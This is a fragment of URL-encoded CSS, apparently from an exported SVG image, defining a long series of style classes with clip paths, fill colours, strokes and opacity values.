.st160%7Bclip-path:url(%23SVGID_00000036951386168213790490000007221933399620166557_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st161%7Bclip-path:url(%23SVGID_00000052813003103078499010000012579722734410327204_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st162%7Bclip-path:url(%23SVGID_00000052813003103078499010000012579722734410327204_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st163%7Bclip-path:url(%23SVGID_00000052813003103078499010000012579722734410327204_);fill:%23FF0000;%7D .st164%7Bclip-path:url(%23SVGID_00000098195550408476839710000005543477826859883424_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st165%7Bclip-path:url(%23SVGID_00000098195550408476839710000005543477826859883424_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st166%7Bclip-path:url(%23SVGID_00000145047312934180098480000004239959275047271808_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st167%7Bclip-path:url(%23SVGID_00000145047312934180098480000004239959275047271808_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st168%7Bclip-path:url(%23SVGID_00000145047312934180098480000004239959275047271808_);enable-background:new ;%7D .st169%7Bclip-path:url(%23SVGID_00000003783988741555444110000001873096294614244743_);fill:%23FD9337;%7D .st170%7Bclip-path:url(%23SVGID_00000144330455456974800040000007089728662028889494_);fill:%23FD9337;%7D .st171%7Bclip-path:url(%23SVGID_00000111184371307283601790000018359653915636239009_);fill:%23FD9337;%7D .st172%7Bclip-path:url(%23SVGID_00000101098470042294968370000018133335937955031960_);fill:%234AD295;%7D .st173%7Bclip-path:url(%23SVGID_00000179639344356530581080000004298247455270180541_);fill:%233FA2F7;%7D .st174%7Bclip-path:url(%23SVGID_00000028289572260146473340000013393546010909874089_);fill:%234AD295;%7D .st175%7Bclip-path:url(%23SVGID_00000169551233151915583030000018106934660662486679_);fill:%233FA2F7;%7D .st176%7Bclip-path:url(%23SVGID_00000041267387890628539950000010744499179144806556_);fill:%234AD295;%7D .st177%7Bclip-path:url(%23SVGID_00000101813599496915867590000002976025699496319631_);fill:%234AD295;%7D .st178%7Bclip-path:url(%23SVGID_00000040568266542478771300000013127995662416053642_);fill:%234AD295;%7D .st179%7Bclip-path:url(%23SVGID_00000056428499219486784100000017558271949125699468_);fill:%234AD295;%7D .st180%7Bclip-path:url(%23SVGID_00000174582312177053965300000005483715684973618824_);fill:%234AD295;%7D .st181%7Bclip-path:url(%23SVGID_00000088116035425992370520000007616356101445138879_);fill:%23FD9337;%7D .st182%7Bclip-path:url(%23SVGID_00000105406149950208319190000006657853539773151642_);fill:%23FD9337;%7D .st183%7Bclip-path:url(%23SVGID_00000030445026381155927940000015464537315655992723_);fill:%23FD9337;%7D .st184%7Bclip-path:url(%23SVGID_00000064320045692598951370000009294714881851087009_);fill:%23FD9337;%7D .st185%7Bclip-path:url(%23SVGID_00000124844313499780881460000014932610357028248220_);fill:%23FD9337;%7D .st186%7Bclip-path:url(%23SVGID_00000124844313499780881460000014932610357028248220_);fill:%23EFF3F6;%7D .st187%7Bclip-path:url(%23SVGID_00000124844313499780881460000014932610357028248220_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st188%7Bclip-path:url(%23SVGID_00000019645071093069617880000005955552616997354645_);fill:%23144490;%7D .st189%7Bclip-path:url(%23SVGID_00000180337742337211016100000005569582972586479509_);%7D .st190%7Bclip-path:url(%23SVGID_00000086656254685065209050000017680121089791901082_);%7D .st191%7Bopacity:0.8;clip-path:url(%23SVGID_00000005965577359572345850000006068323481196353702_);%7D .st192%7Bclip-path:url(%23SVGID_00000086656254685065209050000017680121089791901082_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st193%7Bclip-path:url(%23SVGID_00000133496482959339413530000009931695885553874609_);%7D .st194%7Bclip-path:url(%23SVGID_00000181770376440773542350000013650030409095604097_);%7D .st195%7Bclip-path:url(%23SVGID_00000105406303791029049980000007464923775815575720_);%7D .st196%7Bclip-path:url(%23SVGID_00000024704317319149812640000006772760300403302817_);%7D .st197%7Bopacity:0.8;clip-path:url(%23SVGID_00000030464272499778570580000016862891753929814683_);%7D .st198%7Bopacity:0.8;clip-path:url(%23SVGID_00000130634907785958596580000006289353547754759069_);%7D .st199%7Bclip-path:url(%23SVGID_00000086656254685065209050000017680121089791901082_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st200%7Bclip-path:url(%23SVGID_00000086656254685065209050000017680121089791901082_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st201%7Bclip-path:url(%23SVGID_00000021825423410100492390000013688411612043466671_);enable-background:new ;%7D .st202%7Bclip-path:url(%23SVGID_00000002386565146045261430000014327565894578612379_);fill:%23FD9337;%7D .st203%7Bclip-path:url(%23SVGID_00000143615771067303694290000010590017919936814987_);fill:%23FD9337;%7D .st204%7Bclip-path:url(%23SVGID_00000075122303345860274300000012494266778944887982_);fill:%23FD9337;%7D .st205%7Bclip-path:url(%23SVGID_00000061457219283248288530000005238387332184944304_);fill:%23FD9337;%7D .st206%7Bclip-path:url(%23SVGID_00000121966408093831063550000003303797408910566579_);fill:%23FD9337;%7D .st207%7Bclip-path:url(%23SVGID_00000121966408093831063550000003303797408910566579_);fill:%23144490;%7D .st208%7Bclip-path:url(%23SVGID_00000144315176386374383630000003822346621907654314_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st209%7Bopacity:0.7;clip-path:url(%23SVGID_00000170977373140461224920000009659574807153149316_);%7D .st210%7Bclip-path:url(%23SVGID_00000170977373140461224920000009659574807153149316_);fill:%234CAF50;%7D .st211%7Bclip-path:url(%23SVGID_00000170977373140461224920000009659574807153149316_);fill:%23FAFAFA;%7D .st212%7Bclip-path:url(%23SVGID_00000047044472729234777760000004374419835905752730_);fill:%23FFFFFF;%7D .st213%7Bclip-path:url(%23SVGID_00000170977373140461224920000009659574807153149316_);fill:%2314428F;%7D .st214%7Bclip-path:url(%23SVGID_00000170977373140461224920000009659574807153149316_);fill:%23FFFFFF;%7D .st215%7Bclip-path:url(%23SVGID_00000155826501358486245680000011779874458285690753_);fill:%23144490;%7D .st216%7Bclip-path:url(%23SVGID_00000155826501358486245680000011779874458285690753_);fill:%23DC3545;%7D .st217%7Bclip-path:url(%23SVGID_00000105406871074563055810000018411076004935751842_);fill:%23FFFFFF;%7D .st218%7Bclip-path:url(%23SVGID_00000105406871074563055810000018411076004935751842_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st219%7Bopacity:0.85;clip-path:url(%23SVGID_00000165198675543000630880000007849647054272101015_);%7D .st220%7Bclip-path:url(%23SVGID_00000139281565189733196770000010673988287381564548_);%7D .st221%7Bclip-path:url(%23SVGID_00000165198675543000630880000007849647054272101015_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st222%7Bclip-path:url(%23SVGID_00000049912681122118144070000017548210208519103132_);fill:%233FA2F7;%7D .st223%7Bclip-path:url(%23SVGID_00000049912681122118144070000017548210208519103132_);fill:%23FD9337;%7D .st224%7Bclip-path:url(%23SVGID_00000149374999599946409920000004815369134941284536_);fill:%23EFF3F6;%7D .st225%7Bclip-path:url(%23SVGID_00000149374999599946409920000004815369134941284536_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st226%7Bclip-path:url(%23SVGID_00000152241470920055455780000006887188001444518844_);fill:%23144490;%7D .st227%7Bclip-path:url(%23SVGID_00000041274161135557530330000007276027332794731705_);%7D .st228%7Bclip-path:url(%23SVGID_00000093862208968259486680000013216872733801632420_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st229%7Bclip-path:url(%23SVGID_00000093862208968259486680000013216872733801632420_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st230%7Bclip-path:url(%23SVGID_00000093862208968259486680000013216872733801632420_);%7D .st231%7Bclip-path:url(%23SVGID_00000061444447128827962560000004286667549406285962_);enable-background:new ;%7D .st232%7Bclip-path:url(%23SVGID_00000061444447128827962560000004286667549406285962_);fill:%233FA2F7;%7D .st233%7Bclip-path:url(%23SVGID_00000130631466044896496550000007395067078560534150_);%7D .st234%7Bclip-path:url(%23SVGID_00000116916680416528482560000002450954506165873342_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st235%7Bclip-path:url(%23SVGID_00000176044401125062454920000011171990195967303837_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st236%7Bclip-path:url(%23SVGID_00000070809860512509642410000017912110862613601683_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st237%7Bclip-path:url(%23SVGID_00000103945387682276751860000018018519715461450173_);%7D .st238%7Bclip-path:url(%23SVGID_00000087414060108722535940000002999648152922012319_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st239%7Bclip-path:url(%23SVGID_00000181802810334136538680000002841211705549531284_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st240%7Bopacity:0.8;clip-path:url(%23SVGID_00000153668514417337576260000012236974780312347573_);%7D .st241%7Bclip-path:url(%23SVGID_00000153668514417337576260000012236974780312347573_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st242%7Bclip-path:url(%23SVGID_00000016048586395294594130000011462314669883908010_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st243%7Bclip-path:url(%23SVGID_00000083063592640789994140000014193986753211947962_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st244%7Bclip-path:url(%23SVGID_00000045619207924598179130000004090257421412507543_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st245%7Bclip-path:url(%23SVGID_00000135666947397197198800000014599242887467496325_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st246%7Bopacity:0.8;clip-path:url(%23SVGID_00000022520256559527360570000015707374323928909190_);%7D .st247%7Bclip-path:url(%23SVGID_00000022520256559527360570000015707374323928909190_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st248%7Bclip-path:url(%23SVGID_00000025431838522723041830000018055294207606893468_);fill:%233A3A3A;%7D .st249%7Bclip-path:url(%23SVGID_00000025431838522723041830000018055294207606893468_);enable-background:new ;%7D .st250%7Bclip-path:url(%23SVGID_00000018215003851574343820000006062079659554015113_);fill:%234AD295;%7D .st251%7Bclip-path:url(%23SVGID_00000018215003851574343820000006062079659554015113_);enable-background:new ;%7D .st252%7Bclip-path:url(%23SVGID_00000018215003851574343820000006062079659554015113_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st253%7Bclip-path:url(%23SVGID_00000000223533650559786560000000566495991048453261_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st254%7Bclip-path:url(%23SVGID_00000177484986800153442770000010978853803358825902_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st255%7Bclip-path:url(%23SVGID_00000138553667829877906530000007671160875569491859_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st256%7Bclip-path:url(%23SVGID_00000106110303520453856610000011571939069743571089_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st257%7Bopacity:0.8;clip-path:url(%23SVGID_00000070088861242104087740000004828764562694527130_);%7D .st258%7Bclip-path:url(%23SVGID_00000070088861242104087740000004828764562694527130_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st259%7Bclip-path:url(%23SVGID_00000073692257500136204900000006557374133348564101_);fill:%23FD9337;%7D .st260%7Bclip-path:url(%23SVGID_00000048476548071454044140000015534932840597937565_);fill:%23FD9337;%7D .st261%7Bclip-path:url(%23SVGID_00000004542731058706322070000002197563701153961613_);fill:%23FD9337;%7D .st262%7Bclip-path:url(%23SVGID_00000000206781663043112430000013455451427297146039_);fill:%234AD295;%7D .st263%7Bclip-path:url(%23SVGID_00000159449744339690871890000013779580945663201692_);fill:%233FA2F7;%7D .st264%7Bclip-path:url(%23SVGID_00000096044665185349922700000014800386358647427470_);fill:%234AD295;%7D .st265%7Bclip-path:url(%23SVGID_00000050664192372041592540000013257645209907295934_);fill:%233FA2F7;%7D .st266%7Bclip-path:url(%23SVGID_00000115485425115529510350000012542749007654231736_);fill:%234AD295;%7D .st267%7Bclip-path:url(%23SVGID_00000110455851458324096280000017622649757103714446_);fill:%234AD295;%7D .st268%7Bclip-path:url(%23SVGID_00000168092865189728527160000018266068989120573068_);fill:%234AD295;%7D .st269%7Bclip-path:url(%23SVGID_00000123411186448963701540000007828449421517780617_);fill:%234AD295;%7D .st270%7Bclip-path:url(%23SVGID_00000000914606366487763980000005626395903807920770_);fill:%234AD295;%7D .st271%7Bclip-path:url(%23SVGID_00000090271820908190927020000001303032510123585208_);fill:%23FD9337;%7D .st272%7Bclip-path:url(%23SVGID_00000096747979718381761450000000472687322924025477_);fill:%23FD9337;%7D .st273%7Bclip-path:url(%23SVGID_00000036966241206800003520000003523262250483301563_);fill:%23FD9337;%7D .st274%7Bclip-path:url(%23SVGID_00000074425069103674029290000011554394013747786408_);fill:%23FD9337;%7D .st275%7Bclip-path:url(%23SVGID_00000160882102235671691930000010723010782008369853_);fill:%23FD9337;%7D .st276%7Bclip-path:url(%23SVGID_00000160882102235671691930000010723010782008369853_);fill:%23144490;%7D .st277%7Bclip-path:url(%23SVGID_00000072987474176553123070000010900414438204265602_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st278%7Bopacity:0.7;clip-path:url(%23SVGID_00000008833758385726802730000003746928766003282363_);%7D .st279%7Bclip-path:url(%23SVGID_00000008833758385726802730000003746928766003282363_);fill:%234CAF50;%7D .st280%7Bclip-path:url(%23SVGID_00000008833758385726802730000003746928766003282363_);fill:%23FAFAFA;%7D .st281%7Bclip-path:url(%23SVGID_00000010311852718467274590000013873551355881869200_);fill:%23FFFFFF;%7D .st282%7Bclip-path:url(%23SVGID_00000008833758385726802730000003746928766003282363_);fill:%2314428F;%7D .st283%7Bclip-path:url(%23SVGID_00000008833758385726802730000003746928766003282363_);fill:%23FFFFFF;%7D .st284%7Bclip-path:url(%23SVGID_00000106866650037599200060000000051169077381098657_);fill:%23144490;%7D .st285%7Bclip-path:url(%23SVGID_00000106866650037599200060000000051169077381098657_);fill:%23DC3545;%7D .st286%7Bclip-path:url(%23SVGID_00000106866650037599200060000000051169077381098657_);fill:%23FFFFFF;%7D .st287%7Bclip-path:url(%23SVGID_00000155128028648202372330000013616903025200441233_);fill:%23FD9337;%7D .st288%7Bclip-path:url(%23SVGID_00000131364916728029289640000008667230529104363168_);%7D .st289%7Bclip-path:url(%23SVGID_00000014592382613400655060000000478568581112386457_);fill:%23144490;%7D .st290%7Bclip-path:url(%23SVGID_00000014592382613400655060000000478568581112386457_);%7D .st291%7Bclip-path:url(%23SVGID_00000141449969349574528640000006958078160476797084_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st292%7Bopacity:0.7;clip-path:url(%23SVGID_00000027569796172233580800000009517876994216880059_);%7D .st293%7Bclip-path:url(%23SVGID_00000027569796172233580800000009517876994216880059_);fill:%234CAF50;%7D .st294%7Bclip-path:url(%23SVGID_00000027569796172233580800000009517876994216880059_);fill:%23FAFAFA;%7D .st295%7Bclip-path:url(%23SVGID_00000017517949248831246760000008843429797939278510_);fill:%23FFFFFF;%7D .st296%7Bclip-path:url(%23SVGID_00000027569796172233580800000009517876994216880059_);fill:%2314428F;%7D .st297%7Bclip-path:url(%23SVGID_00000027569796172233580800000009517876994216880059_);fill:%23FFFFFF;%7D .st298%7Bclip-path:url(%23SVGID_00000069400309627406221240000016782547150040597397_);fill:%23FFFFFF;%7D .st299%7Bclip-path:url(%23SVGID_00000069400309627406221240000016782547150040597397_);fill:%23144490;%7D .st300%7Bclip-path:url(%23SVGID_00000069400309627406221240000016782547150040597397_);fill:%23DC3545;%7D .st301%7Bclip-path:url(%23SVGID_00000142134258144439350820000017089627032071386759_);fill:%23FD9337;%7D .st302%7Bclip-path:url(%23SVGID_00000105428757236658777250000015221256483368789409_);%7D .st303%7Bclip-path:url(%23SVGID_00000070077939316611463510000016425808776238870415_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st304%7Bclip-path:url(%23SVGID_00000004515551180264793380000007934205938990291881_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st305%7Bclip-path:url(%23SVGID_00000047768226820592927080000001721704853242015628_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st306%7Bclip-path:url(%23SVGID_00000121261482070878355200000006276685711143061929_);%7D .st307%7Bclip-path:url(%23SVGID_00000170985280115017690730000003262303335726431415_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st308%7Bclip-path:url(%23SVGID_00000006683856009199657730000010392921278814740631_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st309%7Bopacity:0.8;clip-path:url(%23SVGID_00000057837012711052515100000013818322809252729988_);%7D .st310%7Bclip-path:url(%23SVGID_00000057837012711052515100000013818322809252729988_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st311%7Bclip-path:url(%23SVGID_00000062908915669816104510000006273489061031897528_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st312%7Bclip-path:url(%23SVGID_00000137814336931823847880000004021020032863380888_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st313%7Bclip-path:url(%23SVGID_00000041280785905191822920000003142744420672954522_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st314%7Bclip-path:url(%23SVGID_00000111908709912117160430000011127529473340896416_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st315%7Bopacity:0.8;clip-path:url(%23SVGID_00000177468388743898439120000001670459141662153912_);%7D .st316%7Bclip-path:url(%23SVGID_00000177468388743898439120000001670459141662153912_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st317%7Bclip-path:url(%23SVGID_00000005257124879902011270000005548868034290094489_);fill:%233A3A3A;%7D .st318%7Bclip-path:url(%23SVGID_00000005257124879902011270000005548868034290094489_);enable-background:new ;%7D .st319%7Bclip-path:url(%23SVGID_00000013876513500644386410000009589142893910121625_);fill:%234AD295;%7D .st320%7Bclip-path:url(%23SVGID_00000013876513500644386410000009589142893910121625_);enable-background:new ;%7D .st321%7Bclip-path:url(%23SVGID_00000013876513500644386410000009589142893910121625_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st322%7Bclip-path:url(%23SVGID_00000119827086847941276860000010462470563931281071_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st323%7Bclip-path:url(%23SVGID_00000023981356284815321540000008285984540433903038_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st324%7Bclip-path:url(%23SVGID_00000033348362491180297230000000331247247674360987_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st325%7Bclip-path:url(%23SVGID_00000003821459942483427910000011884682904140609676_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st326%7Bopacity:0.8;clip-path:url(%23SVGID_00000077292439003554942620000007811265663611672239_);%7D .st327%7Bclip-path:url(%23SVGID_00000077292439003554942620000007811265663611672239_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st328%7Bclip-path:url(%23SVGID_00000065792768113367895980000018304448094887297727_);fill:%23FD9337;%7D .st329%7Bclip-path:url(%23SVGID_00000008839226866314172420000015534399419387439263_);fill:%23FD9337;%7D .st330%7Bclip-path:url(%23SVGID_00000161599552270257459980000009650423356538516865_);fill:%23FD9337;%7D .st331%7Bclip-path:url(%23SVGID_00000101811338691177018720000000806352320298789297_);fill:%234AD295;%7D .st332%7Bclip-path:url(%23SVGID_00000059303621454938321070000013346766522039333000_);fill:%233FA2F7;%7D .st333%7Bclip-path:url(%23SVGID_00000073705194691483423050000002957601893642723495_);fill:%234AD295;%7D .st334%7Bclip-path:url(%23SVGID_00000060011944157188823150000006206467089494745751_);fill:%233FA2F7;%7D .st335%7Bclip-path:url(%23SVGID_00000159436038927859138200000012465063832300841601_);fill:%234AD295;%7D .st336%7Bclip-path:url(%23SVGID_00000072990290099816610370000011432116592471231405_);fill:%234AD295;%7D .st337%7Bclip-path:url(%23SVGID_00000065777964059525783950000004678971755721187513_);fill:%234AD295;%7D .st338%7Bclip-path:url(%23SVGID_00000108293906960509931370000008447050702558835876_);fill:%234AD295;%7D .st339%7Bclip-path:url(%23SVGID_00000114055414820185596700000014094956954657642147_);fill:%234AD295;%7D .st340%7Bclip-path:url(%23SVGID_00000131339363232286822630000003680554755296594619_);fill:%23FD9337;%7D .st341%7Bclip-path:url(%23SVGID_00000115501889113219792560000009306596402169834928_);fill:%23FD9337;%7D .st342%7Bclip-path:url(%23SVGID_00000140693535824483208480000003587927059020591789_);fill:%23FD9337;%7D .st343%7Bclip-path:url(%23SVGID_00000165205293215959158080000004694097848186393227_);fill:%23FD9337;%7D .st344%7Bclip-path:url(%23SVGID_00000031206117640794128250000015197137655765204666_);fill:%23FD9337;%7D .st345%7Bclip-path:url(%23SVGID_00000031206117640794128250000015197137655765204666_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st346%7Bclip-path:url(%23SVGID_00000031206117640794128250000015197137655765204666_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st347%7Bclip-path:url(%23SVGID_00000120551433775248680800000009937815158510746533_);enable-background:new ;%7D .st348%7Bclip-path:url(%23SVGID_00000120551433775248680800000009937815158510746533_);fill:%233FA2F7;%7D .st349%7Bclip-path:url(%23SVGID_00000013884833658270495900000016427152550261417633_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st350%7Bclip-path:url(%23SVGID_00000013884833658270495900000016427152550261417633_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st351%7Bclip-path:url(%23SVGID_00000013884833658270495900000016427152550261417633_);fill:%23FF0000;%7D .st352%7Bclip-path:url(%23SVGID_00000013884833658270495900000016427152550261417633_);fill:%23EFF3F6;%7D .st353%7Bclip-path:url(%23SVGID_00000013884833658270495900000016427152550261417633_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st354%7Bclip-path:url(%23SVGID_00000183242765076515614180000006442350005545622957_);%7D .st355%7Bclip-path:url(%23SVGID_00000169519319538357556000000014512773848835033732_);%7D .st356%7Bclip-path:url(%23SVGID_00000169519319538357556000000014512773848835033732_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st357%7Bclip-path:url(%23SVGID_00000105390577987936741820000018415032969970389644_);%7D .st358%7Bopacity:0.8;clip-path:url(%23SVGID_00000029034844105689495380000009687704174381798792_);%7D .st359%7Bopacity:0.8;clip-path:url(%23SVGID_00000053532006464022066040000010399569456508376756_);%7D .st360%7Bopacity:0.8;clip-path:url(%23SVGID_00000077285689175530997200000015484642069621957301_);%7D .st361%7Bopacity:0.8;clip-path:url(%23SVGID_00000085954474150525287300000003632217342937280417_);%7D .st362%7Bclip-path:url(%23SVGID_00000158731997100545398340000013969637222763877017_);%7D .st363%7Bclip-path:url(%23SVGID_00000015320973034687392430000000826285167308002961_);fill:%233A3A3A;%7D .st364%7Bclip-path:url(%23SVGID_00000015320973034687392430000000826285167308002961_);enable-background:new ;%7D .st365%7Bclip-path:url(%23SVGID_00000061453492526900251880000018407134155338186661_);fill:%234AD295;%7D .st366%7Bclip-path:url(%23SVGID_00000061453492526900251880000018407134155338186661_);enable-background:new ;%7D .st367%7Bclip-path:url(%23SVGID_00000096776972422048873690000017797473260063728783_);fill:%23FD9337;%7D .st368%7Bclip-path:url(%23SVGID_00000057869915803746044550000006017092685320701104_);fill:%23FD9337;%7D .st369%7Bclip-path:url(%23SVGID_00000080897884534669486220000000762145429307325618_);fill:%23FD9337;%7D .st370%7Bclip-path:url(%23SVGID_00000009560355298594536540000003272696505046733484_);fill:%234AD295;%7D .st371%7Bclip-path:url(%23SVGID_00000101808202439667249950000016959659138605999772_);fill:%233FA2F7;%7D .st372%7Bclip-path:url(%23SVGID_00000142890747416890029200000017838294991270437035_);fill:%234AD295;%7D .st373%7Bclip-path:url(%23SVGID_00000154426014514257682640000008478619780661976996_);fill:%233FA2F7;%7D .st374%7Bclip-path:url(%23SVGID_00000109015346862956037100000013714652055629870224_);fill:%23FD9337;%7D .st375%7Bclip-path:url(%23SVGID_00000133506924619501226920000012509676792593571004_);fill:%23FD9337;%7D .st376%7Bclip-path:url(%23SVGID_00000057146899785541003960000005246721006917276324_);fill:%23FD9337;%7D .st377%7Bclip-path:url(%23SVGID_00000080191979829194671080000017957880510494680198_);fill:%23FD9337;%7D .st378%7Bclip-path:url(%23SVGID_00000172440016837676985040000010860214379359947654_);fill:%23FD9337;%7D .st379%7Bclip-path:url(%23SVGID_00000172440016837676985040000010860214379359947654_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st380%7Bclip-path:url(%23SVGID_00000172440016837676985040000010860214379359947654_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st381%7Bclip-path:url(%23SVGID_00000178191082671746914570000016853372572897794709_);enable-background:new ;%7D .st382%7Bclip-path:url(%23SVGID_00000178191082671746914570000016853372572897794709_);fill:%233FA2F7;%7D .st383%7Bclip-path:url(%23SVGID_00000106113589040418064180000000299711075891152779_);fill:%23144490;%7D .st384%7Bclip-path:url(%23SVGID_00000018936612767930306010000003707246441417677968_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st385%7Bopacity:0.7;clip-path:url(%23SVGID_00000183217092778100590390000016948342391871359136_);%7D .st386%7Bclip-path:url(%23SVGID_00000183217092778100590390000016948342391871359136_);fill:%234CAF50;%7D .st387%7Bclip-path:url(%23SVGID_00000183217092778100590390000016948342391871359136_);fill:%23FAFAFA;%7D .st388%7Bclip-path:url(%23SVGID_00000018227835644089864950000005425571428230045601_);fill:%23FFFFFF;%7D .st389%7Bclip-path:url(%23SVGID_00000183217092778100590390000016948342391871359136_);fill:%2314428F;%7D .st390%7Bclip-path:url(%23SVGID_00000183217092778100590390000016948342391871359136_);fill:%23FFFFFF;%7D .st391%7Bclip-path:url(%23SVGID_00000007388735673822572500000003583263675647745980_);fill:%233FA2F7;%7D .st392%7Bclip-path:url(%23SVGID_00000007388735673822572500000003583263675647745980_);fill:%23144490;%7D .st393%7Bclip-path:url(%23SVGID_00000007388735673822572500000003583263675647745980_);fill:%23DC3545;%7D .st394%7Bclip-path:url(%23SVGID_00000111896539679137549260000005440115111512375447_);fill:%23FD9337;%7D .st395%7Bopacity:0.85;clip-path:url(%23SVGID_00000045581792382349772520000017499155554054969257_);%7D .st396%7Bclip-path:url(%23SVGID_00000052082846481613314570000006067209600046280106_);%7D .st397%7Bclip-path:url(%23SVGID_00000045581792382349772520000017499155554054969257_);fill:%23EFF3F6;%7D .st398%7Bclip-path:url(%23SVGID_00000045581792382349772520000017499155554054969257_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st399%7Bclip-path:url(%23SVGID_00000116923563997552684820000006652788124255935627_);enable-background:new ;%7D .st400%7Bclip-path:url(%23SVGID_00000116923563997552684820000006652788124255935627_);fill:%233FA2F7;%7D .st401%7Bclip-path:url(%23SVGID_00000153704181974366210030000016893980563468053689_);%7D .st402%7Bclip-path:url(%23SVGID_00000093145275391650692960000008825251064544108192_);%7D .st403%7Bclip-path:url(%23SVGID_00000119088658946537748860000006056102999379403649_);fill:%23FFFFFF;%7D .st404%7Bclip-path:url(%23SVGID_00000119088658946537748860000006056102999379403649_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st405%7Bclip-path:url(%23SVGID_00000160152203370245697360000007368948698979545509_);fill:%2314428F;%7D .st406%7Bclip-path:url(%23SVGID_00000160152203370245697360000007368948698979545509_);fill:%23FFFFFF;%7D .st407%7Bclip-path:url(%23SVGID_00000160152203370245697360000007368948698979545509_);fill:%23144490;%7D .st408%7Bopacity:0.7;clip-path:url(%23SVGID_00000030454727004816593570000007832073381709446846_);%7D .st409%7Bclip-path:url(%23SVGID_00000030454727004816593570000007832073381709446846_);fill:%234CAF50;%7D .st410%7Bclip-path:url(%23SVGID_00000030454727004816593570000007832073381709446846_);fill:%23FAFAFA;%7D .st411%7Bclip-path:url(%23SVGID_00000150812070798313029340000011600125927356872576_);fill:%23FFFFFF;%7D .st412%7Bopacity:0.8;clip-path:url(%23SVGID_00000117652234220651306140000009378455901344373175_);%7D .st413%7Bclip-path:url(%23SVGID_00000117652234220651306140000009378455901344373175_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st414%7Bclip-path:url(%23SVGID_00000117652234220651306140000009378455901344373175_);fill:%23EFF3F6;%7D .st415%7Bclip-path:url(%23SVGID_00000117652234220651306140000009378455901344373175_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st416%7Bclip-path:url(%23SVGID_00000117652234220651306140000009378455901344373175_);fill:%23144490;%7D .st417%7Bclip-path:url(%23SVGID_00000117652234220651306140000009378455901344373175_);fill:%23DC3545;%7D .st418%7Bclip-path:url(%23SVGID_00000016074545592031755770000017975754944802384554_);fill:%23FD9337;%7D 